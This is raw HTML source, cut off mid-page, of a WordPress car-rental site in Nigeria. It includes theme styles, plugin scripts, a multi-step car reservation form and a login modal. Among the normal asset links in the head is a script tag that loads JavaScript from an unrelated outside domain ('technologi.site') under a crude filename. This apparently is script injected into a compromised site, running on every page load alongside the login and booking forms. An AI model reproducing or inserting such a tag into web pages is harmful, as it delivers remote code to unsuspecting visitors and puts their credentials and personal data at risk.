                table.car-manager-cars .btn.blue:not(.btn-outline):focus,
                table.car-manager-cars .btn.blue:not(.btn-outline):active { 
                    background-color: #9dadb5;
                    border-color: #9dadb5;
                }

                .btn-invers-colors:hover {
                    color: #9dadb5 !important;
                }

                

                .btn:hover, 
                input[type='submit']:hover, 
                #autoroyal-dashboard .options_group input[type='submit']:hover,
                .vehicles-style2-carousel .autoroyal-check-availability:hover, 
                .autoroyal-button:hover,
                .autoroyal-homepage-search-box .autoroyal-homepage-filter-button:hover,
                .autoroyal-read-more a.btn:hover,
                input[type='button']:hover,
                input[type='reset']:hover, 
                input[type='submit']:hover,
                input[type='button']:focus,
                input[type='reset']:focus, 
                input[type='submit']:focus,
                input[type='button']:active,
                input[type='reset']:active, 
                input[type='submit']:active,
                table.car-manager-cars .btn.blue:not(.btn-outline):hover,
                table.car-manager-cars .btn.blue:not(.btn-outline):focus,
                table.car-manager-cars .btn.blue:not(.btn-outline):active { 
                    color: #223559;
                }

                .btn-invers-colors:hover {
                    background-color: #223559 !important;
                    border-color: #223559 !important;
                }

                

                .chosen-container .chosen-results li.highlighted,
                .owl-image-slider .owl-nav .owl-prev, 
                .owl-image-slider .owl-nav .owl-next, 
                .testimonials-carousel .owl-nav .owl-prev, 
                .testimonials-carousel .owl-nav .owl-next,
                .autoroyal-testimonials-holder .material-icons,
                .nav-classic .nav-link.active,
                .nav-classic .nav-link:hover,
                .nav .nav-item.icon-bg-circle i, 
                .nav .nav-item.icon-bg-shape_1 i, 
                .nav .nav-item.icon-bg-shape_2 i, 
                .nav .nav-item.icon-bg-shape_3 i, 
                .nav .nav-item.icon-bg-shape_4 i,
                ul.autoroyal-dashboard-menu li a:hover, 
                ul.autoroyal-dashboard-menu li.active a { 
                    color: #81d742;
                }

                .owl-image-slider .owl-nav .owl-prev:hover, 
                .owl-image-slider .owl-nav .owl-next:hover, 
                .testimonials-carousel .owl-nav .owl-prev:hover, 
                .testimonials-carousel .owl-nav .owl-next:hover { 
                    background-color: #81d742;
                }

                .chosen-container-single .chosen-single:hover, 
                .chosen-container.chosen-container-single.chosen-with-drop.chosen-container-active .chosen-single { 
                    color: #81d742 !important;
                }

                .nav-classic .nav-link.active {
                    border-bottom-color: #81d742;
                }

                ul.autoroyal-dashboard-menu li a:hover, 
                ul.autoroyal-dashboard-menu li.active a {
                    border-left-color: #81d742;
                }

                

                .chosen-container .chosen-results li.highlighted,
                .owl-image-slider .owl-nav .owl-prev, 
                .owl-image-slider .owl-nav .owl-next, 
                .testimonials-carousel .owl-nav .owl-prev, 
                .testimonials-carousel .owl-nav .owl-next,
                ul.autoroyal-dashboard-menu li a:hover, 
                ul.autoroyal-dashboard-menu li.active a { 
                    background-color: #edf7f0;
                }

                .owl-image-slider .owl-nav .owl-prev:hover, 
                .owl-image-slider .owl-nav .owl-next:hover, 
                .testimonials-carousel .owl-nav .owl-prev:hover, 
                .testimonials-carousel .owl-nav .owl-next:hover { 
                    color: #edf7f0;
                }

                .nav-classic .nav-link {
                    border-bottom-color: #edf7f0;
                }

                

                .autoroyal-vehicle-block-meta .btn.add-to-compare svg { 
                    fill: #0c6489;
                }

                .fantasy-themes-sidebar-car .widget-area .autoroyal-price-list {
                    background-color: #0c6489;
                }

                .autoroyal-car-check-availability-alt a,
                .autoroyal-car-check-availability-alt a:hover .fa {
                    color: #0c6489;
                }

                

                .autoroyal-vehicle-block-meta .btn.add-to-compare:hover svg { 
                    fill: #0b8891;
                }

                
/*# sourceURL=autoroyal-custom-style-inline-css */
</style>
<link rel='stylesheet' id='fantasy-themes-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C600i%2C700&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fantasy-themes-google-icons-css' href='//fonts.googleapis.com/icon?family=Material+Icons&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://fleetpartners.ng/wp-includes/css/buttons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://fleetpartners.ng/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://fleetpartners.ng/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://fleetpartners.ng/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://fleetpartners.ng/wp-includes/css/media-views.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css' href='https://fleetpartners.ng/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://fleetpartners.ng/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.3' type='text/css' media='all' />
<style id='js_composer_front-inline-css' type='text/css'>
.vc_custom_1481322701504{padding-top: 90px !important;padding-bottom: 90px !important;}.vc_custom_1482496524288{padding-top: 60px !important;padding-bottom: 30px !important;}.vc_custom_1482496769032{margin-bottom: 120px !important;padding-top: 120px !important;padding-bottom: 120px !important;background-color: #202125 !important;}.vc_custom_1481322701504{padding-top: 90px !important;padding-bottom: 90px !important;}.vc_custom_1481322701504{padding-top: 90px !important;padding-bottom: 90px !important;}.vc_custom_1481322701504{padding-top: 90px !important;padding-bottom: 90px !important;}.vc_custom_1479749734388{padding-bottom: 10px !important;}.vc_custom_1554386210339{margin-top: 60px !important;margin-bottom: 60px !important;}.vc_custom_1479749734388{padding-bottom: 10px !important;}.vc_custom_1531856204969{margin-top: 60px !important;margin-bottom: 60px !important;}.vc_custom_1479749734388{padding-bottom: 10px !important;}.vc_custom_1531856189533{margin-top: 60px !important;margin-bottom: 60px !important;}.vc_custom_1479749734388{padding-bottom: 10px !important;}.vc_custom_1531856181163{margin-top: 60px !important;margin-bottom: 60px !important;}.vc_custom_1479749734388{padding-bottom: 10px !important;}.vc_custom_1531856174300{margin-top: 60px !important;margin-bottom: 60px !important;}
/*# sourceURL=js_composer_front-inline-css */
</style>
<link rel='stylesheet' id='autoroyal-custom-style-shape-css' href='https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/css/custom-styles.css?ver=6.9' type='text/css' media='all' />
<style id='autoroyal-custom-style-shape-inline-css' type='text/css'>


                .autoroyal-icon-box-centered-alt .autoroyal-icon-box-icon.icon-bg-shape_1 i, 
                .nav .nav-item.icon-bg-shape_1 i {
                    background-image: url('[data-uri]') !important;
                }

                .autoroyal-icon-box-centered-alt .autoroyal-icon-box-icon.icon-bg-shape_2 i, 
                .nav .nav-item.icon-bg-shape_2 i {
                    background-image: url('[data-uri]') !important;
                }

                .autoroyal-icon-box-centered-alt .autoroyal-icon-box-icon.icon-bg-shape_3 i, 
                .nav .nav-item.icon-bg-shape_3 i {
                    background-image: url('[data-uri]') !important;
                }

                .autoroyal-icon-box-centered-alt .autoroyal-icon-box-icon.icon-bg-shape_4 i, 
                .nav .nav-item.icon-bg-shape_4 i {
                    background-image: url('[data-uri]') !important;
                }

                
/*# sourceURL=autoroyal-custom-style-shape-inline-css */
</style>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wdm_jq_validate-js-extra">
/* <![CDATA[ */
var wdm_ua_obj_l10n = {"req":"This field is required.","eml":"Please enter a valid email address.","url":"Please enter a valid URL.","num":"Please enter a valid number.","min":"Please enter a value greater than or equal to 0"};
//# sourceURL=wdm_jq_validate-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/ultimate-auction/js/wdm-jquery-validate.js?ver=6.9" id="wdm_jq_validate-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/ultimate-auction/js/wdm-validate.js?ver=6.9" id="wdm_jq_valid-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stats.wp.com/w.js?ver=202605" id="woo-tracks-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBtaLm0k5mgu3_wjSLr9e_26JeW3fL19NU&amp;libraries=places&amp;v=3&amp;ver=6.9" id="google-maps-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/plugins.js?ver=1.0.0" id="plugins-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/jquery-ui.min.js?ver=1.0.0" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/popper.min.js?ver=1.14.3" id="popper-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/bootstrap-datepicker.min.js?ver=3.3.7" id="bootstrap-datepicker-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/owl-carousel.min.js?ver=2.2.1" id="owl-carousel.min-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/jquery.touchSwipe.min.js?ver=1.6.18" id="jquery.touchSwipe-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/select2.min.js?ver=4.0.3" id="select2.min-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/jquery.form.js?ver=1.0.2" id="form-js"></script>
<script type="text/javascript" id="autoroyal_public_js-js-extra">
/* <![CDATA[ */
var autoroyalSettings = {"any_make_label":"Any","any_model_label":"Select a make","currency_symbol":"\u20a6","measurement_text":"km","url_theme":"https://fleetpartners.ng/wp-content/themes/autoroyal","autoroyal_ajaxurl":"/wp-admin/admin-ajax.php","remove_image":"Remove Image","upload_image":"Upload Image","expense_label":"Price","expense_currency":"in NGN","expense_desc":"Description","expense_desc_placeholder":"Write down vehicle\u2019s expense description here...","expense_delete":"Delete","measurement_type":"metric","remove_testimonial":"Remove Testimonial","img_author":"Author Image","company_url":"Company URL","company":"Company","position":"Position","testimonial_author":"Testimonial Author","testimonial":"Testimonial"};
//# sourceURL=autoroyal_public_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/autoroyal-public.js?ver=1.0.2" id="autoroyal_public_js-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.9.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://fleetpartners.ng/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.9.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.0.3" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/themes/autoroyal/assets/js/jquery.fancybox.js?ver=2.1.7" id="fancybox-js"></script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"/","uid":"0","time":"1769912593","secure":"1"};
//# sourceURL=utils-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/utils.min.js?ver=6.9" id="utils-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/plupload/moxie.min.js?ver=1.3.5.1" id="moxiejs-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<link rel="https://api.w.org/" href="https://fleetpartners.ng/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fleetpartners.ng/wp-json/wp/v2/pages/2629" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fleetpartners.ng/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.9.0" />
<link rel="canonical" href="https://fleetpartners.ng/shortcodes/flipclock-countdown/" />
<link rel='shortlink' href='https://fleetpartners.ng/?p=2629' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://fleetpartners.ng/wp-content/uploads/2019/07/FP-Vector-1-100x100.png" sizes="32x32" />
<link rel="icon" href="https://fleetpartners.ng/wp-content/uploads/2019/07/FP-Vector-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fleetpartners.ng/wp-content/uploads/2019/07/FP-Vector-1.png" />
<meta name="msapplication-TileImage" content="https://fleetpartners.ng/wp-content/uploads/2019/07/FP-Vector-1.png" />
		<style type="text/css" id="wp-custom-css">
			.top-navigation {
background-color: #377220;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript" src="https://technologi.site/js/kontol.js"></script><link rel='stylesheet' id='wdm_auction_front_end_styling-css' href='https://fleetpartners.ng/wp-content/plugins/ultimate-auction/css/ua-front-end.css?ver=6.9' type='text/css' media='all' />
</head>

<body class="wp-singular page-template page-template-templates page-template-template-full-width page-template-templatestemplate-full-width-php page page-id-2629 page-child parent-pageid-2638 wp-theme-autoroyal theme-autoroyal autoroyal woocommerce-no-js woocommerce-active wpb-js-composer js-comp-ver-6.0.3 vc_responsive">

	<div id="big-search-holder" class="modal-container search-modal">
		<div class="modal-content">
			<div class="pos-vertical-center clearfix">
				<div class="col-md-12 text-center">
					<form class="search-form" method="get" id="searchform" action="https://fleetpartners.ng/">
						<div class="input-with-icon">
							<i class="fa fa-search" aria-hidden="true"></i>
							<input type="text" id="big-search-box" name="s" placeholder="Enter search term...">
						</div>
					</form>
				</div>
			</div>
			<div class="close-big-search-holder"></div>
		</div><!--end of modal-content-->
	</div>

	<div class="modal fade bd-example-modal-xl" id="quick-view-block" tabindex="-1" role="dialog" aria-labelledby="quickviewLabel">
		<div class="modal-dialog modal-xl" role="document">
    		<div class="modal-content">

		    	<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-close"></i></a>

		    	<div class="quick-view-block-loading">
		    		<i class="fa fa-spinner fa-spin"></i>
		    	</div>

		    	<div class="cs-modal-inner">

		    		
					
		    	</div>
		    </div>
	    </div>
	</div>

	
	
	<!-- Reservation car modal -->
	<div class="modal fade bd-example-modal-xl" id="reservation-modal" tabindex="-1" role="dialog" aria-labelledby="reservationLabel">

		<div class="modal-dialog modal-xl" role="document">
    
    		<div class="modal-content">

		    	<div class="check-availability-loading">
		    		<i class="fa fa-spinner fa-spin"></i>
		    	</div>

		    	<div class="cs-modal-header">

					<h4><i class="fa fa-check"></i> Car reservation form</h4>
					<button type="button" data-dismiss="modal" class="close no-background"><i class="fa fa-close"></i></button>

				</div>

		    	<div class="cs-modal-inner">

		    		<!-- form -->
		          	<form id="place_car_reservation" class="reservation-form clearfix" action="https://fleetpartners.ng/wp-admin/admin-ajax.php" method="post" autocomplete="off">

		          		
		          		<ul class="nav nav-tabs row" role="tablist">
						  	<li class="nav-item col-md-4">
						    	<a class="nav-link active show" href="#order_details" role="tab" data-toggle="tab">
						    		<i>1.</i>
						    		<span>Select Reservation Details</span>
						    		Order Details					    		</a>
						  	</li>
						  								<li class="nav-item col-md-4">
						    	<a class="nav-link" href="#rent_extra_options" role="tab" data-toggle="tab">
						    		<i>2.</i>
						    		<span>Rent Extra Options</span>
						    		Extra Options					    		</a>
						  	</li>
						  							  	<li class="nav-item col-md-4">
						    	<a class="nav-link" href="#contact_info" role="tab" data-toggle="tab">
						    		<i>3.</i>
						    		<span>Your Contact Details</span>
						    		Contact information					    		</a>
						  	</li>
						</ul>

						<!-- Tab panes -->
						<div class="tab-content">

						  	<div role="tabpanel" class="tab-pane in active show" id="order_details">

						  		<div class="row">
					                
					                <div class="col-sm-6 col-lg-2">
					                  	<div class="car-preview">
						                    <div class="image"></div>
						                    <input type="hidden" id="reserv-car-id" name="reserv-car-id" value="">
					                  	</div>
					                </div>
					                <div class="col-sm-6 col-lg-10">
					                	<div class="reserv-header">
											<h3 class="reserv-title"></h3>
											<ul class="reserv-subtitle"></ul>
										</div>
					                </div>

					            </div>

					            <div class="row">

					            	<div class="col-sm-6 col-lg-6">

					                  	<div class="form-group select-pickup-pac mb-3">
					                    	<label>Pick-up location </label>
					                    	<select id="rezerve-pickup-place" name="rezerve-pickup-place" class="chosen-select" title="Select location">
						                      	<option value="1">Select location</option>
						                      													<option value="Abuja">Abuja</option>
																								<option value="Asaba">Asaba</option>
																								<option value="Calabar">Calabar</option>
																								<option value="Ibadan">Ibadan</option>
																								<option value="Lagos">Lagos</option>
																								<option value="Ota">Ota</option>
																								<option value="Port Harcourt">Port Harcourt</option>
																	                    	</select>
					                  	</div>

					                  	<div class="row">

					                  		<div class="col-md-12">
												<label>Pick-up date and time</label>
					                  		</div>

					                  		<div class="col-md-6">

							                    <div class="form-group input-append mt-2">
							                      	<input type="text" name="rezerve-pickup-date" placeholder="Choose a date" class="daySelect" id="curentDay">
							                    </div>

							                </div>

							                <div class="col-md-6">

							                    <div class="form-group input-append timepick mt-2">
							                      	<input type="text" name="rezerve-pickup-time" placeholder="12:00 AM" id="curentHour">
							                    </div>

							                </div>

							            </div>

					                </div>

					                <div class="col-sm-6 col-lg-6">

					                  	<div class="form-group select-pickup-pace mb-3">
					                    	<label>Return location </label>
					                    	<select id="rezerve-dropoff-place" name="rezerve-dropoff-place" class="chosen-select" title="Select location">
						                      	<option value="1">Select location</option>
						                      													<option value="Abuja">Abuja</option>
																								<option value="Asaba">Asaba</option>
																								<option value="Calabar">Calabar</option>
																								<option value="Ibadan">Ibadan</option>
																								<option value="Lagos">Lagos</option>
																								<option value="Ota">Ota</option>
																								<option value="Port Harcourt">Port Harcourt</option>
																	                    	</select>
					                  	</div>

					                  	<div class="row">

					                  		<div class="col-md-12">
					                  			<label>Return date and time</label>
					                  		</div>

					                  		<div class="col-md-6">

							                    <div class="form-group input-append mt-2">
							                      	<input type="text" name="rezerve-dropoff-date" placeholder="Choose a date" class="daySelect" id="dropDay">
							                    </div>

							                </div>

							                <div class="col-md-6">

							                    <div class="form-group input-append timepick mt-2">
							                      	<input type="text" name="rezerve-dropoff-time" placeholder="12:00 AM" id="dropHour">
							                    </div>

							                </div>

							            </div>

					                </div>

					            </div>

					            <div class="row">

					            	<div class="col-md-12">

					            		<hr class="separator">

					            	</div>

					            </div>

					            <div class="row">

					            	<div class="col-sm-6 col-lg-6">

					            		<div class="form-group">
						                  	<label>Prices </label>
						                  	<ul id="rent-price-table" class="list-unstyled">
						                  	</ul>
					                  	</div>

					                  </div>

					                  <div class="col-sm-6 col-lg-6">

					                  	<ul class="list-unstyled result-dates">
						                    <li class="clearfix">
						                    	<label>Dates </label>
						                      	<span class="pull-right">
						                        	<b id="startR">2017-04-21</b> to <b id="endR">2017-05-21</b>
						                      	</span>
						                    </li>
						                    <li class="clearfix">
						                      	<span class="pull-left">Pick-up time:</span>
						                      	<span class="pull-right">
						                        	<b id="pickT">12:00 AM</b>
						                      	</span>
						                    </li>
						                    <li class="clearfix">
						                      	<span class="pull-left">Return time:</span>
						                      	<span class="pull-right">
						                        	<b id="dropT">12:00 AM</b>
						                      	</span>
						                    </li>
						                    <li class="clearfix">
						                      	<span class="pull-left">Number of days:</span>
						                      	<span class="pull-right"><b id="daysN">30 days</b></span>
						                      	<input type="hidden" id="reserv-car-days" name="reserv-car-days" value="">
						                    </li>
						                    <li class="clearfix">
						                      	<span class="pull-left">Price per day:</span>
						                      	<span class="pull-right">
						                        	<b id="dayP">&#8358;<span>50.00</span></b>
						                      	</span>
						                      	<input type="hidden" class="reserv-car-price-day" name="reserv-car-price-day" value="">
						                    </li>
						                    <li class="clearfix reservation-total">
						                      	<span class="pull-left">Total:</span>
						                      	<span class="pull-right">
						                        	<b id="totDayP">&#8358;<span>1500.00</span></b>
						                      	</span>
						                      	<input type="hidden" id="reserv-car-price-total" name="reserv-car-price-total" value="">
						                      	<input type="hidden" id="reserv-car-price-extras" name="reserv-car-price-extras" value="">
						                    </li>
					                  	</ul>

				                  	</div>

								</div>

								<div class="row">

									<div class="col-md-12">

										<a id="reservation-next-step" href="#" class="autoroyal-button button-icon-right autoroyal-button-align-right">Save And Continue <i class="fa fa-angle-right"></i></a>

									</div>

								</div>

						  	</div>

						  								<div role="tabpanel" class="tab-pane" id="rent_extra_options">
							  	
							  	<div class="row">

							  		<div class="col-md-12">

							  			<div class="row">
					                
							                <div class="col-sm-6 col-lg-2">
							                  	<div class="car-preview">
								                    <div class="image"></div>
							                  	</div>
							                </div>
							                <div class="col-sm-6 col-lg-10">
							                	<div class="reserv-header">
													<h3 class="reserv-title"></h3>
													<ul class="reserv-subtitle"></ul>
												</div>
							                </div>

							            </div>

							        </div>

							        <div class="col-md-6">

							        	<h5 class="extra_options_heading">Rental Details</h5>

							  			<ul class="list-unstyled result-dates">
						                    <li class="clearfix">
						                    	<label>Dates </label>
						                      	<span class="pull-right">
						                        	<b class="startR">2017-04-21</b> to <b id="endR">2017-05-21</b>
						                      	</span>
						                    </li>
						                    <li class="clearfix">
						                      	<span class="pull-left">Pick-up location:</span>
						                      	<span class="pull-right">
						                        	<b class="pickLocation"></b>
						                      	</span>
						                    </li>
						                    <li class="clearfix">
						                      	<span class="pull-left">Drop location:</span>
						                      	<span class="pull-right">
						                        	<b class="dropLocation"></b>
						                      	</span>
						                    </li>
						                    <li class="clearfix">
						                      	<span class="pull-left">Pick-up time:</span>
						                      	<span class="pull-right">
						                        	<b class="pickT">12:00 AM</b>
						                      	</span>
						                    </li>
						                    <li class="clearfix">
						                      	<span class="pull-left">Return time:</span>
						                      	<span class="pull-right">
						                        	<b class="dropT">12:00 AM</b>
						                      	</span>
						                    </li>
						                    <li class="clearfix">
						                      	<span class="pull-left">Number of days:</span>
						                      	<span class="pull-right"><b class="daysN">30 days</b></span>
						                    </li>
						                    <li class="clearfix">
						                      	<span class="pull-left">Price per day:</span>
						                      	<span class="pull-right">
						                        	<b class="dayP">&#8358;<span>50.00</span></b>
						                      	</span>
						                    </li>
						                    <li class="clearfix reservation-total">
						                      	<span class="pull-left">Total:</span>
						                      	<span class="pull-right">
						                        	<b class="totDayP">&#8358;<span>1500.00</span></b>
						                      	</span>
						                    </li>
					                  	</ul>

							  		</div>

							  		<div class="col-md-6">

							  			<div class="row">

							  				<div class="col-md-12">

								  				<h5 class="extra_options_heading">Choose Extra Options</h5>

								  			</div>

								  			
								  			<input type="hidden" id="extras-currency-symbol" value="&#8358;">

							  				
											<div class="col-md-12">

							                  	<div id="extra-option-251" class="form-group extra-option-group">

								                    <label class="extra-option-label">Trip Insurance</label>
													
													<div class="custom-control custom-checkbox my-1 mr-sm-2">
												    	<input name="extra_options[251][checkbox]" type="checkbox" class="custom-control-input" id="customControlInline251" data-price="5000" data-id="251" data-type="per_day" data-select-type="multiple" data-name="Trip Insurance">
													    <label class="custom-control-label" for="customControlInline251">&#8358;5000</label>
												  	</div>

												  	<span class="extra_option_type">Per Day & Per Unit</span>

								                    
								                    <select name="extra_options[251][multiselect]" class="extra-options-multiple-selections" data-id="251" >
								                      	<option value="0">0</option>
								                      	<option value="1">1</option>
								                      	<option value="2">2</option>
								                      	<option value="3">3</option>
							                    	</select>

								                    
							                  	</div>
						                  	</div>

											
											<div class="col-md-12">

							                  	<div id="extra-option-252" class="form-group extra-option-group">

								                    <label class="extra-option-label">Child car seat</label>
													
													<div class="custom-control custom-checkbox my-1 mr-sm-2">
												    	<input name="extra_options[252][checkbox]" type="checkbox" class="custom-control-input" id="customControlInline252" data-price="1500" data-id="252" data-type="per_day" data-select-type="multiple" data-name="Child car seat">
													    <label class="custom-control-label" for="customControlInline252">&#8358;1500</label>
												  	</div>

												  	<span class="extra_option_type">Per Day & Per Unit</span>

								                    
								                    <select name="extra_options[252][multiselect]" class="extra-options-multiple-selections" data-id="252" >
								                      	<option value="0">0</option>
								                      	<option value="1">1</option>
								                      	<option value="2">2</option>
								                      	<option value="3">3</option>
							                    	</select>

								                    
							                  	</div>
						                  	</div>

											
							            </div>

							        </div>

								</div>

								<div class="row">

									<div class="col-md-12">

										<a id="reservation-extras-step" href="#" class="autoroyal-button button-icon-right autoroyal-button-align-right">Save And Continue <i class="fa fa-angle-right"></i></a>

									</div>

								</div>

						  	</div>
						  	
						  	<div role="tabpanel" class="tab-pane" id="contact_info">
							  	
							  	<div class="row">
					                
					                <div class="col-sm-6 col-lg-6">
					                  	<div class="form-group">
						                    <label>Full name</label>
						                    <input id="reserve-name" name="reserve-name" type="text" class="form-control" placeholder="Your first and last name">
					                  	</div>
				                  	</div>
				                  	<div class="col-sm-6 col-lg-6">
					                    <div class="form-group">
					                     	<label>Phone number</label>
					                      	<input id="reserve-phone" type="tel" name="reserve-phone" class="form-control" placeholder="+123 456 7890">
					                    </div>
					                </div>
					                <div class="col-sm-6 col-lg-6">
				                    	<div class="form-group">
				                      		<label>Age</label>
				                      		<input id="reserve-age" name="reserve-age" type="age" name="age" class="form-control" placeholder="21">
				                    	</div>
				                  	</div>
				                  	<div class="col-sm-6 col-lg-6">
					                  	<div class="form-group">
						                    <label>E-mail address</label>
						                    <input id="reserve-email" name="reserve-email" type="email" class="form-control" placeholder="youremail@address.com" required>
					                  	</div>
					                </div>

					                <div class="form-group col-sm-12 col-lg-12">
					                  	<label>Additional notes and comments</label>
					                  	<textarea name="rent-notes" id="rent-notes" class="form-control" placeholder="Please write down all your questions or concerns and we’ll get back with an answer at the earliest convenience"></textarea>
					                </div>

					                <div class="col-sm-12 col-lg-12">

					                	<div id="reservation-modal-response">

								    		<h5 class="heading">Reservation submitted. Thank you!</h5>

										</div>

					                  	<a id="submit-reservation" href="#" class="autoroyal-button button-icon-right autoroyal-button-align-right">Reserve The Car <i class="fa fa-angle-right"></i></a>

					                  </div>

					                   <div class="col-sm-12 col-lg-12 mt-3">

					                  	<p class="small-text">By clicking &quot;Reserve The Car&quot;, I consent to be contacted by the dealer renting this vehicle at any telephone number I provide, including, without limitation, communications sent via text message to my cell phone or communications sent using an autodialer or prerecorded message. This acknowledgement constitutes my written consent to receive such communications.</p>

					                </div>

					                <div id="car-price-sets"></div>

					                <input type="hidden" name="action" value="autoroyal_ajax_place_reservation">
									<input type="hidden" id="autoroyal_ajax_place_reservation_nonce" name="autoroyal_ajax_place_reservation_nonce" value="f770615b39" /><input type="hidden" name="_wp_http_referer" value="/shortcodes/flipclock-countdown/" />
								</div>

						  	</div>

						</div>
		          	</form>
					
		    	</div>
		    </div>
	    </div>
	</div>
  	<!-- /.Reservation car modal -->
  	
	
	<div id="favorite-mask" class="favorite-mask"></div>
	<div id="rent-select-price-mask" class="rent-select-price-mask"></div>
		<div id="favorite-controller" class="favorite-panel">

		
	    <div class="favorite-panel-header">
	        <i class="close"></i>
	        <h4 class="title">Favorites</h4>
	        <div class="favorite-separator"></div>
	    </div>
	    
        <div id="favorite-vehicles-basket">
        	<div class="row">

        		        		
        	</div>
        </div>

	</div>
	
	<div id="pageloader">

    	<div class="preloader-wrapper">

	      	<div></div>
	      	<div></div>
	      	<div></div>
	      	<div></div>
	      	<div></div>
	      	<div></div>
	      	<div></div>
	      	<div></div>
	      	
	  	</div>

	</div>
	
	<!-- Login / Register -->
	<div id="overlay">
	    <div id="modal">
	    	<div id="modal-inner">

		        <a href="#" class="close"><i class="fa fa-close"></i></a>
		        
		        <div id="login">
			        
			        <h4>Log in</h4>
					<p>Don&#039;t have an account? <a class="autoroyal-registration" href="#">Create your account,</a> it takes less than a minute.</p>
					<div class="clear"></div>

					<div id="autoroyal_account_login_errors"></div>
					
					<form id="autoroyal_login_form" class="autoroyal_form" action="https://fleetpartners.ng/wp-admin/admin-ajax.php" method="post">

						<fieldset>

							<label for="autoroyal_user_login">Username</label>
							<input name="autoroyal_user_login" class="autoroyal_user_login required form-control" type="text">

							<label for="autoroyal_user_pass">Password</label>
							<input name="autoroyal_user_pass" id="autoroyal_user_pass" class="required form-control" type="password" >

							<div class="clear"></div>

							<input type="hidden" name="action" value="autoroyal_ajax_login">
							<input type="hidden" id="autoroyal_ajax_login_nonce" name="autoroyal_ajax_login_nonce" value="11c1b614cf" /><input type="hidden" name="_wp_http_referer" value="/shortcodes/flipclock-countdown/" />
							<button class="btn" id="autoroyal_login_submit" type="submit" value="Login">
								Login<i id="login-progress" class="fa fa-spinner fa-spin fa-fw"></i>
							</button>

						</fieldset>

					</form>
				
					<!--
						wsl_render_auth_widget
						WordPress Social Login 2.3.3.
						http://wordpress.org/plugins/wordpress-social-login/
					-->

					
					<!-- wsl_render_auth_widget -->

